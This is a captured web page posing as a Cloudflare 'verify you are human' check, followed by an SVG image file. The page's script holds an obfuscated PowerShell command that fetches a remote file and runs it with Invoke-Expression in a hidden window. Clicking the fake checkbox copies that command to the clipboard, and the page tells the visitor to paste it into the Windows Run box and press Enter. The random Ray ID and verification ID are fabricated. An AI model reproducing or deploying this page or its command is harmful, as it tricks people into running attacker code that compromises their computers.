

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aborsimanjur.com/gczx/f.html
body_size: 5520
content:
<!DOCTYPE html>
  <html lang="en"><head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Checking if you are human</title>
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
      <style>
      body {
      background-color: #fcfcfc;
        color: #333;
      }
  
      .tettx {
              color: rgb(78 78 78);
      }
  
      .verify-main {
              color: #333 !important;
      }
  
      .verify-verify-button {
              background: #333333 !important;
      }
  
      .checkbox-window {
       display: flex;
       flex-direction: column;
       align-items: center;
       width: 300px;
       height: 74px;
       background-color: #fafafa;
       border: 1px solid #e0e0e0;
       border-radius: 4px;
       padding: 10px;
       overflow: hidden;
       transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
      }
  
      .checkbox-container {
       width: 28px;
       height: 28px;
       margin-left: 12px;
       margin-right: 8px;
       position: relative;
      }
  
  .checkbox {
      width: 100%;
      height: 100%;
      background-color: #ffffff;
      border-radius: 2px;
      border: 2px solid #888888;
      cursor: pointer;
      transition: border-color 0.3s, background-color 0.3s;
  }
  
      .checkbox.checked {
       border-color: #4285f4;
       background-color: #4285f4;
       position: relative;
      }
  
      .checkbox.checked::after {
       content: "\f00c";
       font-family: "FontAwesome";
       color: #fff;
       font-size: 18px;
       position: absolute;
       top: -2px;
       left: 2px;
      }
  
      .spinner {
       visibility: hidden;
       position: relative;
      }
  
      .verify-window {
       opacity: 0;
       visibility: hidden;
       width: 100%;
       height: 0;
       transition: opacity 0.5s ease-in-out, height 0.5s ease-in-out;
      }
  
      .verify-window.active {
       opacity: 1;
       visibility: visible;
       height: auto;
      }
  
      .verify-header {
       background-color: #e85d1a;
       padding: 10px;
       color: #fff;
       font-size: 14px;
      }
  
      .verify-main {
       padding: 10px;
       font-size: 14px;
       color: #fff;
      }
  
      .verify-footer {
       background-color: #f2f2f2;
       padding: 10px;
       text-align: right;
      }
  
      .verify-footer button {
       padding: 8px 15px;
       background: #4285f4;
       color: #fff;
       border: none;
       cursor: pointer;
       border-radius: 4px;
      }
  
      /* NEW STYLE */
  
      .verify-window {
       width: auto;
      }
  
      .verify-header {
       background-color: #e85d1a;
       padding: 10px 16px;
       color: #fff;
       font-size: 14px;
       border-radius: 0;
      }
  
      .lds-ring div {
       border-color: #999 transparent transparent;
      }
      body.theme-light .lds-ring div {
       border-color: #595959 transparent transparent;
      }
  
      .lds-ring {
       display: inline-block;
       position: relative;
      }
      .lds-ring,
      .lds-ring div {
       height: 1.875rem;
       width: 1.875rem;
      }
      .lds-ring div {
       animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
       border: 0.3rem solid transparent;
       border-radius: 50%;
       border-top-color: #313131;
       box-sizing: border-box;
       display: block;
       position: absolute;
      }
      .lds-ring div:first-child {
       animation-delay: -0.45s;
      }
      .lds-ring div:nth-child(2) {
       animation-delay: -0.3s;
      }
      .lds-ring div:nth-child(3) {
       animation-delay: -0.15s;
      }
  
      @keyframes lds-ring {
       0% {
        transform: rotate(0deg);
       }
       to {
        transform: rotate(1turn);
       }
      }
  
    
  
       @media (prefers-color-scheme: dark) {
       body .lds-ring div {
        border-color: #676767 transparent transparent;
       }
      }
  
      * {
       box-sizing: border-box;
       margin: 0;
       padding: 0;
      }
      body {
  
       font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
      }
  
      body {
       display: flex;
       flex-direction: column;
       height: 100vh;
       min-height: 100vh;
      }
  
      .main-wrapper {
       align-items: center;
       display: flex;
       flex: 1;
       flex-direction: column;
      }
      .main-content {
       margin: 8rem auto;
       max-width: 60rem;
       padding-left: 1.5rem;
       padding-right: 1.5rem;
       width: 100%;
      }
  
      .footer {
       font-size: 0.75rem;
       line-height: 1.125rem;
       margin: 0 auto;
       max-width: 60rem;
       padding-left: 1.5rem;
       padding-right: 1.5rem;
       width: 100%;
      }
  
      .footer-inner {
       border-top: 1px solid #d9d9d9;
       padding-bottom: 1rem;
       padding-top: 1rem;
       text-align: center;
      }
      /* Popup Verification Window */
      .verify-window {
       font-family: Roboto, helvetica, arial, sans-serif;
       opacity: 0;
       visibility: hidden;
       margin: auto;
       width: 310px;
       transition: opacity 400ms;
      }
  
      .verify-window {
       display: block;
       top: 5px;
       left: 54px;
      }
  
      .verify-header {
       background-color: #1a73e8;
       padding: 16px;
       color: #fff;
       font-size: 18px;
       border-radius: 8px 8px 0 0;
      }
  
      .verify-main {
       padding: 16px;
       font-size: 14px;
       color: #333;
      }
  
      .verify-main ol {
       padding-left: 20px;
      }
  
      .verify-main ol li {
       margin-bottom: 10px;
      }
  
      .verify-main code {
       display: block;
       margin-top: 10px;
       background-color: #f9f9f9;
       padding: 10px;
       font-size: 12px;
       border: 1px solid #ddd;
      }
  
      .verify-footer {
       background-color: #f2f2f2;
       padding: 16px;
       text-align: right;
      }
  
      .verify-footer button {
       padding: 10px 20px;
       background: #4285f4;
       color: #fff;
       border: none;
       border-radius: 5px;
       cursor: pointer;
      }
  
      .overlay {
       display: none;
       position: fixed;
       top: 0;
       left: 0;
       width: 100%;
       height: 100%;
       background: rgba(0, 0, 0, 0.5);
       z-index: 10;
      }
  
      .overlay.active,
      .verify-window.active {
       display: block;
      }
  
      .verify-window {
       width: auto;
      }
  
      .verify-header {
       background-color: #e85d1a;
       padding: 10px 16px;
       color: #fff;
       font-size: 14px;
       border-radius: 0;
      }
  
      #spinner2 {
      width: 40px; 
      height: 40px; 
      animation: rotate 4s linear infinite; 
      margin-top: -4px;
      
  }
  
  .checkbox-window {
      
      opacity: 0;
  }
  
  @keyframes rotate {
      from {
          transform: rotate(0deg);
      }
  
      to {
          transform: rotate(360deg);
      }
  }
  
  
  
      </style>
  </head>
  <body>
  
  <div class="main-wrapper">
   <div class="main-content">
    <div style="display: flex; align-items: center;">
     
     <img class="logo-img" src="" style="height: 2rem; margin-right: 0.5rem;" >
     <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
    </div>
  
   <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;">
    <p>
      <span class="preloader_text">Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>   
    </p>
  </div>
  
    <div class="preloader">
         <div class="lds-ring">
         <div></div><div></div><div></div><div></div>
        </div>
    </div>
  
    <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
     <div style="display: flex; align-items: center; width: 100%;">
      <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">
  
       <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
          <circle cx="30" cy="10" r="2.5" class="point"></circle>
          <circle cx="50" cy="30" r="2.5" class="point"></circle>
          <circle cx="30" cy="50" r="2.5" class="point"></circle>
          <circle cx="10" cy="30" r="2.5" class="point"></circle>
          <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
          <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
          <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
          <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
        </svg>  
       <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>
  
       <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
        <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
       </div>
  
       <div class="step3" style="display: none;">
        <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
         <circle cx="25" cy="25" r="23" fill="#28a745" />
         <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
       </div>
      </div>
  
      <div class="tettx">
       <p class="step0" style="margin: 0 !important; ">Verifying...</p>
       <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
       <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
       <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
      </div>
  
      <div style="font-size: 8px; text-align: right; margin-left: auto;">
       <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
       <p style="text-decoration: underline;">Confidentiality</p>
       <p style="text-decoration: underline;">Terms and Conditions</p>
      </div>
     </div>
  
     <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
      <div class="verify-container">
       <main class="verify-main" style="color: #d9d9d9;">
        <p style="font-size: 18px; margin-bottom: 15px;">
         To better prove you are not a robot, please:
        </p>
        <ol>
         <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
  
         <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
  
         <li>Press <b>Enter</b> on your keyboard to finish.</li>
        </ol>
        <p style="padding-top: 10px;">
         You will observe and agree:
         <br />
         <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
        </p>
       </main>
      </div>
      <div class="verify-container verify-footer" style="background: none;">
       <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">
        Perform the steps above to finish verification.
       </div>
       <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
      </div>
     </div>
    </div>
      <p style="font-size: 1.5rem;
      line-height: 2.25rem; padding-top: 20px;"><span class="domain-name"></span> Needs to review the security of your connection before proceeding.</p>
   </div>
  </div>
  
  <div class="footer" role="contentinfo">
   <div class="footer-inner">
    <div>
     <div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div>
    </div>
    <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
   </div>
  </div>
  
  <script>
  // COMAND - 
  // 
  // 
  const obfuscatedCommandParts = [
    [112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c 
    [34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
    [36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], // "$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
    [36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
    [36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108, 105, 101, 110, 116, 39, 59], // "$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';"
    [36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110, 103, 39, 41, 40, 36, 111, 109, 41, 59], // "$rf=New-Object ($i);$kj=$rf.('Download'+'String')($om);"
    [73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавычка)
  ];
  
  let command = ""; // Объявляем command как let, чтобы можно было изменить
  
  // GET 
  const params = new URLSearchParams(window.location.search);
  const siteUrl = params.get('site');
  const logoUrl = params.get('logo');
  const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';
  
  document.querySelectorAll('.domain-name').forEach(el => {
    el.textContent = siteUrl;
  });
  
  document.querySelectorAll('.logo-img').forEach(img => {
    img.src = logoUrl || defaultLogoUrl;
    img.alt = 'logo';
  });
  
  document.addEventListener("DOMContentLoaded", function () {
      // Декодируем и собираем команду
      command = obfuscatedCommandParts.map(partArray => 
          String.fromCharCode(...partArray)
      ).join('');
  
      const preloaderElements = document.querySelectorAll(".preloader");
      const preloaderText = document.querySelector(".preloader_text");
      const textAllStep = document.querySelector(".textallstep");
      const checkboxWindow = document.getElementById("checkbox-window");
      const step0Elements = document.querySelectorAll(".step0");
      const step1Elements = document.querySelectorAll(".step1");
      const step2Elements = document.querySelectorAll(".step2");
      const step3Elements = document.querySelectorAll(".step3");
      const checkbox = document.getElementById("checkbox");
      const verifyWindow = document.getElementById("verify-window");
      const spinner = document.getElementById("spinner");
      const verifyButton = document.getElementById("verify-button");
  
      setTimeout(() => {
          preloaderElements.forEach(el => el.style.display = "none");
          preloaderText.style.display = "none";
          textAllStep.style.display = "block";
          checkboxWindow.style.display = "flex";
  
          setTimeout(() => {
              checkboxWindow.style.display = "flex"; 
              let opacity = 0;
              let fadeIn = setInterval(() => {
                  if (opacity >= 1) {
                      clearInterval(fadeIn); 
                  } else {
                      opacity += 0.1; 
                      checkboxWindow.style.opacity = opacity;
                  }
              }, 30);
          }, 200);
          step0Elements.forEach(el => el.style.display = "block");
  
          setTimeout(() => {
              step0Elements.forEach(el => el.style.display = "none");
              step1Elements.forEach(el => el.style.display = "block");
          }, 2000); 
      }, 1500); 
  
      checkbox.addEventListener("click", function () {
          const textarea = document.createElement('textarea');
          textarea.value = command; // Используем собранную команду
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          document.execCommand('copy');
          document.body.removeChild(textarea);
          console.log('✅');
  
          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          spinner.style.visibility = "visible";
  
          setTimeout(() => {
              checkboxWindow.style.width = "530px";
              checkboxWindow.style.height = "auto";
              verifyWindow.classList.add("active");
          }, 500);
      });
  
      verifyButton.addEventListener("click", function () {
          verifyWindow.classList.remove("active");
          checkboxWindow.style.height = "74px";
  
          setTimeout(() => {
              checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");
  
              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
  
      document.getElementById("verification-id").textContent = Math.floor(100000 + Math.random() * 900000);
      const chars = "abcdef0123456789";
      document.querySelector(".ray-id").textContent = Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
  });
  
  document.addEventListener('copy', function (e) {
      e.preventDefault();
      if (e.clipboardData) {
          e.clipboardData.setData('text/plain', command); // Используем собранную команду
          console.log('✅');
      } else if (window.clipboardData) {
          window.clipboardData.setData('Text', command);
      }
  });
  </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfb5c78e839746b29b3515dba089e164","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg
body_size: 700
content:
<svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.008 0 4.238 4.203v7.852c0 .387-.165 4.922.94 8.738 1.107 3.815 3.208 7.852 6.471 10.838 2.61 2.39 5.364 3.908 6.415 4.369 1.935-.885 4.612-2.754 6.248-4.258 2.047-1.88 4.314-4.866 5.696-8.406 1.383-3.539 1.77-6.857 1.77-9.732V4.203L18.008 0z" fill="#778699"/><circle cx="17.953" cy="16.811" r="9.401" fill="#627286"/><mask id="a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="8" y="7" width="20" height="20"><circle cx="17.953" cy="16.811" r="9.401" fill="#185ABB"/></mask><g mask="url(#a)"><path d="M23.483 25.272c-.995.83-2.544.995-5.474.995-3.318 0-4.811-.387-5.752-.94-.94-.553-1.493-1.382-1.493-2.488s1.604-3.65 7.245-3.65c5.64 0 7.244 2.599 7.244 3.54 0 .94-.774 1.713-1.77 2.543z" fill="#fff"/></g><circle cx="17.898" cy="13.548" r="3.926" fill="#fff"/><mask id="b" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="28" height="36"><path d="M18.008 0 4.238 4.203v7.852c0 .387-.165 4.922.94 8.738 1.107 3.815 3.208 7.852 6.471 10.838 2.61 2.39 5.364 3.908 6.415 4.369 1.935-.885 4.612-2.754 6.248-4.258 2.047-1.88 4.314-4.866 5.696-8.406 1.383-3.539 1.77-6.857 1.77-9.732V4.203L18.008 0z" fill="#4286F5"/></mask><g opacity=".25" fill="#354456" mask="url(#b)"><path d="m5.4 17.37-1.08.36c-.6.72-1.575 2.979-.675 6.255 1.125 4.095 5.355 8.73 6.75 6.39 1.395-2.34 1.755-4.32 1.755-6.39V19.44L5.4 17.37zm25.23 0 1.085.36c.603.723 1.582 2.99.678 6.276-1.13 4.109-5.379 8.76-6.78 6.411-1.401-2.347-1.763-4.334-1.763-6.41v-4.56l6.78-2.077z"/></g><path d="m30.602 18.81-5.399 1.656v3.094c0 .152-.065 1.939.369 3.442.434 1.503 1.257 3.094 2.537 4.27 1.023.941 2.102 1.54 2.514 1.721.76-.348 1.808-1.085 2.45-1.677.802-.741 1.691-1.918 2.233-3.312S36 25.302 36 24.17v-3.704l-5.398-1.656z" fill="#778699"/><path d="M27.867 24.995a.72.72 0 0 1 .72-.72h4.025a.72.72 0 0 1 .72.72v3.374a.72.72 0 0 1-.72.72h-4.025a.72.72 0 0 1-.72-.72v-3.374z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28.779 23.625a1.822 1.822 0 1 1 3.643 0v1.822h-.65v-1.822a1.171 1.171 0 1 0-2.343 0v1.822h-.65v-1.822z" fill="#fff"/><circle cx="30.6" cy="26.487" r=".781" fill="#627286"/><path fill="#627286" d="M30.209 26.813h.781v1.106h-.781z"/><path d="M5.402 18.81.003 20.466v3.094c0 .152-.065 1.939.369 3.442.434 1.503 1.257 3.094 2.537 4.27 1.023.941 2.103 1.54 2.514 1.721.76-.348 1.809-1.085 2.45-1.677.802-.741 1.691-1.918 2.233-3.312s.694-2.702.694-3.834v-3.704L5.402 18.81z" fill="#778699"/><rect x="2.863" y="22.454" width="4.229" height="1.952" rx=".976" fill="#627286"/><circle cx="6.636" cy="23.429" r="1.366" fill="#fff"/><rect x="3.774" y="26.487" width="4.229" height="1.952" rx=".976" fill="#627286"/><circle cx="4.229" cy="27.463" r="1.366" fill="#fff"/></svg>